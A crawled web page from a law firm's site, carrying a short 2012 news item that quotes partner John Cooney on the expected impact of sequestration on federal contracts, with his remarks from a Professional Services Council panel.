

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.venable.com/about/news/2012/01/john-cooney-quoted-in-ifederal-computer-weeki-on-t
body_size: 6737
content:



<!DOCTYPE html>
<html lang="en">
<head>
    


    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
     new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
     j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
     'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
     })(window,document,'script','dataLayer','GTM-TFCTWD');</script>
    <!-- End Google Tag Manager -->

<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />


<link rel="icon" type="image/png" href="/assets/images/favicon.png" />
<link rel="icon" type="image/x-icon" href="/favicon.ico" />

<title>John Cooney quoted in Federal Computer Week on the impact of sequestration on federal contracts | About | Venable LLP</title>
<meta name="title" content="John Cooney quoted in Federal Computer Week on the impact of sequestration on federal contracts | About | Venable LLP" />
<meta name="description" />
<meta name="keywords" content="" />

<meta property="og:url" content="https://www.venable.com/about/news/2012/01/john-cooney-quoted-in-ifederal-computer-weeki-on-t" />
<meta property="og:type" content="website" />
<meta property="og:title" content="John Cooney quoted in Federal Computer Week on the impact of sequestration on federal contracts | About | Venable LLP" />
<meta property="og:description" />


<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:title" content="John Cooney quoted in Federal Computer Week on the impact of sequestration on federal contracts | About | Venable LLP">
<meta name="twitter:description">


<link rel="canonical" href="https://www.venable.com/about/news/2012/01/john-cooney-quoted-in-ifederal-computer-weeki-on-t" />

<meta class="swiftype" name="title" data-type="string" content="John Cooney quoted in Federal Computer Week on the impact of sequestration on federal contracts | About | Venable LLP" />
<meta class="swiftype" name="url" data-type="enum" content="https://www.venable.com/about/news/2012/01/john-cooney-quoted-in-ifederal-computer-weeki-on-t" />
<meta class="swiftype" name="section" data-type="enum" content="News" />
<meta class="swiftype" name="synonyms" data-type="string" content="" />
<meta class="swiftype" name="popularity" data-type="integer" content="3" />





<link rel="stylesheet" href=/assets/public/styles/main.v-esl4jhgol5iubwlfjygq8a.css />

    <noscript>
        <iframe src="//www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                height="0" width="0" style="display: none; visibility: hidden"></iframe>
    </noscript>
    <script type="text/javascript">
        (function (w, d, s, l, i) {
        w[l] = w[l] || []; w[l].push({
        'gtm.start':
        new Date().getTime(), event: 'gtm.js'
        }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
        '//www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-TFCTWD');
    </script>
<script async src="https://static.srcspot.com/libs/ilyssa.js" type="text/javascript"></script>
</head>
<body class="body">
        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->

    



    <a href="/about/news/2012/01/john-cooney-quoted-in-ifederal-computer-weeki-on-t#news-detail" id="skip-to" target="_self" data-swiftype-index='false'>Skip to content</a>


<div class="page page--padded-top page--overflow-hidden" id="insightsDetailApp">

    

<div is="navbar" fixed="fixed" typeahead-take="3" inline-template data-swiftype-index='false'>
    <header class="nav nav--fixed" v-bind:class="{'nav--hidden': isHidden, 'nav--dark': isHomepage ? atTopOfPage : ((!isHidden && !atTopOfPage) || areMobileLinksVisible) }">
        <nav aria-label="Primary Navigation" class="nav__primary container">
            <div class="nav__mobile-actions nav__mobile-actions--menu">
                <button class="nav__link nav__link--has-icon flaticon icon__close--menu" aria-label="Toggle menu" v-bind:class="mobileLinksIconClass" v-on:click="toggleMobileLinks()"></button>
            </div>

                <a class="nav__brand-link" href="/" target="">
                    <img class="nav__brand nav__brand--white" src="/-/media/images/templates/venable_logo_thickened_20180328_white01.svg?rev=b8192c37bfaa4ef99464c1fc08a9a17d&amp;hash=761A417DA6FD36EECD8246B2A3D0396E" alt="Venable LLP" />
                    <img class="nav__brand nav__brand--blue" src="/-/media/images/templates/venable_logo_thickened_20180328_navy02.svg?rev=3548c1c56ee04bcd8529cba0b38f32b0&amp;hash=04ECDB9D09377EE6812ADE76373826F0" alt="Venable Logo" />
                </a>

            <div class="nav__links-container">
                <div class="nav__links nav__links--primary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--primary " href="/professionals">Professionals</a>
                        <a class="nav__link nav__link--primary " href="/services">Services</a>
                        <a class="nav__link nav__link--primary " href="/insights">Insights</a>
                        <a class="nav__link nav__link--primary " href="/community">Community</a>

                </div>
                <div class="nav__links nav__links--secondary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--active" href="/about">About</a>
                        <a class="nav__link " href="/offices">Offices</a>
                        <a class="nav__link " href="/careers">Careers</a>
                </div>
                <div class="nav__search-section" v-bind:class="{ 'nav__search-section--expanded': searchVisible }">
                    <div class="nav__search"
                         v-on:keydown.down.prevent="handleDownKey"
                         v-on:keydown.up.prevent="handleUpKey"
                         v-on:keydown.esc="clearResults"
                         v-bind:class="{ 'nav__search--expanded': searchVisible }">
                        <input aria-label="Search Site" v-model="searchQuery" class="nav__search-input" autofocus v-on:blur="handleBlur" v-on:keyup.enter="doSearch" type="search" placeholder="Search"
                               v-bind:class="{ 'nav__search-input--expanded': isSearchbarExpanded }"
                               ref="searchDesktop" />
                        <ul class="searchbar__typeahead searchbar__typeahead--header" v-bind:class="{ 'searchbar__typeahead--open': results.length > 0}" v-cloak>
                            <li v-for="result in results"
                                class="searchbar__typeahead-result searchbar__typeahead-result--header">
                                <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                            </li>
                        </ul>
                        
                        <button class="nav__search-button icon__search" v-on:click="doSearch" v-if="searchVisible" aria-label="Search"></button>
                    </div>
                    
                    <button class="nav__search-cta icon__search" v-if="!searchVisible" v-on:click="toggleSearch" aria-label="Search">
                        
                        <button v-cloak v-if="searchVisible" v-on:click="clearSearchQuery()" class="nav__search-button icon__close" aria-label="Clear input"></button>
                    </button>
                </div>
                <div class="nav__mobile-actions">
                    <button class="nav__link nav__link--has-icon flaticon" aria-label="Toggle searchbar" v-bind:class="mobileSearchIconClass" v-on:click="toggleMobileSearchbar()"></button>
                </div>
            </div>
        </nav>

        <div class="nav__mobile">
            <div class="nav__mobile-links" v-bind:class="{ 'nav__mobile-links--visible': areMobileLinksVisible }">
                <div class="nav__mobile-links-wrapper">
                    <div class="nav__mobile-primary-links">
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/professionals">Professionals</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/services">Services</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/insights">Insights</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/community">Community</a>
                    </div>

                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary nav__link--active" href="/about">About</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/offices">Offices</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/careers">Careers</a>
                </div>
            </div>
            <div class="nav__mobile-searchbar" v-bind:class="{ 'nav__mobile-searchbar--visible': isMobileSearchbarVisible }">
                <div class="nav__search">
                    <input v-model="searchQuery"
                           aria-label="Search Site"
                           ref="mobileSearchBar"
                           class="nav__search-input"
                           type="search"
                           placeholder="Search" v-on:keyup.enter="doSearch" />
                    <ul class="searchbar__typeahead searchbar__typeahead--header" v-cloak>
                        <li v-for="result in results"
                            class="searchbar__typeahead-result searchbar__typeahead-result--header">
                            <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                        </li>
                    </ul>
                    <button v-cloak v-if="showClearSearchIcon"
                            v-on:click="clearSearchQuery()"
                            class="nav__search-button icon__close"
                            aria-label="Clear input"></button>
                    <button class="nav__search-button icon__search" v-on:click="doSearch"
                            v-if="!showClearSearchIcon"
                            aria-label="Search"></button>
                </div>
            </div>
        </div>
    </header>
</div>

        <div is="breadcrumbs" inline-template data-swiftype-index='false'>
        <div class="breadcrumbs__container container">
            <div class="breadcrumbs">
                <div class="breadcrumbs__left">
                            <a class="breadcrumbs__breadcrumb link" href="/">Home</a>
                            <span class="breadcrumbs__separator">/</span>
                            <a class="breadcrumbs__breadcrumb link" href="/about">Committed to Your Success</a>
                            <span class="breadcrumbs__separator">/</span>
                            <a class="breadcrumbs__breadcrumb link" href="/about/news">News</a>
                            <span class="breadcrumbs__separator">/</span>
                            <span class="breadcrumbs__breadcrumb link link--dark link--disabled">John Cooney quoted in Federal ... </span>
                </div>

                    <div class="breadcrumbs__right">
                        <div id="share-options" class="breadcrumbs__share-links"
                             aria-label="Share Options"
                             v-aria-hidden="areShareLinksExpanded"
                             v-aria-tabindex="areShareLinksExpanded"
                             v-focus="areShareLinksExpanded"
                             v-bind:class="{ 'breadcrumbs__share-links--expanded': areShareLinksExpanded }">
                                <a class="breadcrumbs__share-link icon__linkedin link link--dark" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2012%2F01%2Fjohn-cooney-quoted-in-ifederal-computer-weeki-on-t" aria-label="LinkedIn" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__x link link--dark" target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2012%2F01%2Fjohn-cooney-quoted-in-ifederal-computer-weeki-on-t" aria-label="Twitter" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__facebook link link--dark" target="_blank" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2012%2F01%2Fjohn-cooney-quoted-in-ifederal-computer-weeki-on-t" aria-label="Facebook" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__mail link link--dark" target="" href="mailto:?subject=John Cooney quoted in Federal Computer Week on the impact of sequestration on federal contracts | About | Venable LLP&amp;body=https://www.venable.com/about/news/2012/01/john-cooney-quoted-in-ifederal-computer-weeki-on-t" aria-label="Email" v-tabbable="areShareLinksExpanded"></a>
                        </div>
                        <button class="breadcrumbs__link breadcrumbs__link--right-wall link link--dark"
                                aria-controls="share-options"
                                aria-label="Toggle Share Tools"
                                v-aria-expanded="areShareLinksExpanded"
                                v-focus="!areShareLinksExpanded"
                                v-on:click="toggleShareLinks()">
                            <span class="label__text">Share</span>
                            <span class="rotatable rotatable--bigger" v-bind:class="{ 'rotatable--ready': areShareLinksExpanded  }">+</span>
                        </button>

                    </div>
            </div>
        </div>
    </div>


    <section class="simple-hero" id="news-detail" aria-label="News Header" data-swiftype-index='false'>
        <div class="simple-hero__container container">
            <div class="simple-hero__lines"></div>
            <div class="simple-hero__box" is="swipable">
                <div class="simple-hero__box-content" is="fadable" v-bind:delay="600">
                    <div class="simple-hero__row simple-hero__row--authors">
                                <p class="simple-hero__label simple-hero__row-item">
January 19, 2012                                                                    </p>

                    </div>

                    <h1 class="simple-hero__title" role="heading" aria-level="1">John Cooney quoted in <i>Federal Computer Week</i> on the impact of sequestration on federal contracts</h1>

                    <p class="simple-hero__label simple-hero__top-right">
                            <span class="icon__glasses"></span>
                                <span>1</span>
                            <span>min</span>
                    </p>
                </div>
            </div>
        </div>
    </section>

    <section class="content container" aria-label="News Content" v-scrollwatch="onContentScroll" ref="sharetoolssection">

        <div class="content__body content__body--min-height">
            <div class="content__left-side" is="fadable" v-bind:delay="1200" data-swiftype-index='false'>
                <div ref="sharetools" v-cloak class="content__share-tools" v-bind:class="{ 'content__share-tools--visible': showMobileShareTools } ">
                    <div class="content__share-links fadable" v-bind:class="{ 'fadable--ready': areMobileLinksExpanded }">
                                <a class="content__share-link link link--gray icon__linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2012%2F01%2Fjohn-cooney-quoted-in-ifederal-computer-weeki-on-t" target="_blank" aria-label="Share via LinkedIn"></a>
                                <a class="content__share-link link link--gray icon__x" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2012%2F01%2Fjohn-cooney-quoted-in-ifederal-computer-weeki-on-t" target="_blank" aria-label="Share via Twitter"></a>
                                <a class="content__share-link link link--gray icon__facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2012%2F01%2Fjohn-cooney-quoted-in-ifederal-computer-weeki-on-t" target="" aria-label="Share via Facebook"></a>
                                <a class="content__share-link link link--gray icon__mail" href="mailto:?subject=Home | Committed to Your Success | News | John Cooney quoted in Federal Computer Week on the impact of sequestration on federal contracts&amp;body=https://www.venable.com/about/news/2012/01/john-cooney-quoted-in-ifederal-computer-weeki-on-t" target="" aria-label="Share via Email"></a>
                                <span class="content__share-link link link--gray icon__bookmark" aria-label="Bookmark this page" v-on:click="bookmarkPage()"></span>
                    </div>
                    <button class="content__share-link content__share-link--toggle icon__share-outline" v-on:click="toggleMobileLinks()"></button>
                </div>
            </div>


            <div class="content__rich-text rich-text" ref="richText">
                Venable partner <A href="http://www.venable.com/john-f-cooney/">John Cooney</A> was quoted in a January 18, 2012 <I>Federal Computer Week</I> article on the 2013 fiscal year sequestration. Sequestration is a series of automatic spending set to take effect following the failure of the congressional super committee last year to agree on over a trillion dollars in savings. <BR><BR>Speaking at a panel discussion hosted by the Professional Services Council on January 17, Cooney noted that federal agencies will have several months to implement the sequester and that it will bring about intense policy arguments and discussions. Cooney said, “It’s going to be a very dynamic process over the course of the year -- fasten your seat belts.” Cooney added there was a silver lining of lessons learned from a similar process during 1985 and 1986. “It was a wrenching process for all concerned,” Cooney said, “But in the course of running all the scenarios, Congress and the executive branch figured out what spending cuts were available and what effects they would have on programs.”
            </div>

        </div>
    </section>

    <section aria-label="Related News Items" v-scrollwatch="onBelowContentScroll"></section>

        <div class="section related-content container" is="fadable">
            <h2 role="heading" aria-level="2" class="related-content__label">Related Services</h2>
            <div class="detail-list__lists">
                    <div class="detail-list">
                        <h3 role="heading" aria-level="3" class="detail-list__title">Practices</h3>
                        <ul>
                                    <li class="detail-list__link-container">
                                        <a class="detail-list__link" href="/services/practices/government-contracts-and-grants">Government Contracts and Grants</a>
                                    </li>
                                    <li class="detail-list__link-container">
                                        <a class="detail-list__link" href="/services/practices/legislative-and-government-affairs">Legislative and Government Affairs</a>
                                    </li>
                        </ul>
                    </div>

                    <div class="detail-list">
                        <h3 role="heading" aria-level="3" class="detail-list__title">Industries</h3>
                        <ul>
                                    <li class="detail-list__link-container">
                                        <a class="detail-list__link" href="/services/industries/government-contractors">Government Contractors</a>
                                    </li>
                        </ul>
                    </div>
            </div>
        </div>

    


    


    
    <section aria-label="News" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                    <h3 role="heading" aria-level="2" class="related-content__label">Recent News</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Venable Launches Administrative and Regulatory Litigation Group</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2026/01/venable-launches-administrative-and-regulatory" data-content="Venable Launches Administrative and Regulatory Litigation Group">Venable Launches Administrative and Regulatory Litigation Group</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 22, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>4min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible"><em>Baltimore Business Journal</em> Recognizes Venable as the Largest Baltimore-Area Law Firm</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2026/01/baltimore-business-journal-recognizes-venable" data-content="&lt;em&gt;Baltimore Business Journal&lt;/em&gt; Recognizes Venable as the Largest Baltimore-Area Law Firm"><em>Baltimore Business Journal</em> Recognizes Venable as the Largest Baltimore-Area Law Firm</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 16, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>1min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Coverage of James Williams’ Arrival at Venable</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2026/01/coverage-of-james-williams-arrival-at-venable" data-content="Coverage of James Williams’ Arrival at Venable">Coverage of James Williams’ Arrival at Venable</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 16, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>1min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <a class="button" href="/about/news" is="slidey-link">View More</a>
                        </div>
                </div>
            </div>
        </div>
    </section>


    


    <footer class="footer" data-swiftype-index='false'>
    <div class="footer__wrapper container">
        <div class="footer__links footer__left-align">
                <a class="footer__link link link--dark subscribe" href="/insights/subscription-center" aria-label="Subscribe">Subscribe</a>
                <a class="footer__link link link--dark " href="/careers" aria-label="Careers">Careers</a>
                <a class="footer__link link link--dark " href="/about" aria-label="About">About</a>
                <a class="footer__link link link--dark " href="/about/news" aria-label="News">News</a>
                <a class="footer__link link link--dark " href="/offices" aria-label="Offices">Offices</a>
        </div>
        <div class="footer__center-align">
            <ul class="footer__icons">
                    <li class="footer__icon-item">
                        <a aria-label="LinkedIn" href="https://www.linkedin.com/company/venablellp" class="footer__icon icon__linkedin"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="X.com" href="https://x.com/venablellp" class="footer__icon icon__x"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="YouTube" href="https://www.youtube.com/user/VenableLLP" class="footer__icon icon__youtube"></a>
                    </li>
            </ul>
        </div>
        <div class="footer__right-align">
            <div class="footer__links">
                    <a class="footer__link link link--dark " href="/contact" aria-label="Contact Us">Contact Us</a>
                    <a class="footer__link link link--dark " href="/disclaimer" aria-label="Disclaimer">Disclaimer</a>
                    <a class="footer__link link link--dark " href="/privacy-policy" aria-label="Privacy">Privacy</a>
                    <a class="footer__link link link--dark " href="" aria-label=""></a>
            </div>
            <div class="footer__copyright footer__copyright--desktop">© 2026 Venable LLP</div>
        </div>
        <div class="footer__copyright footer__copyright--mobile">© 2026 Venable LLP</div>
    </div>
</footer>
</div>

        <script type="text/javascript">
            /*<![CDATA[*/
            (function () {
                var sz = document.createElement('script');
                sz.type = 'text/javascript'; sz.async = true;
                sz.src =
                    '//siteimproveanalytics.com/js/siteanalyze_41683.js';
                var s =
                    document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sz, s);
            })();
            /*]]>*/
        </script>

        <script src=/assets/public/scripts/main.v-woqzfviggexatpou7r00qa.js></script>
</body>
</html>
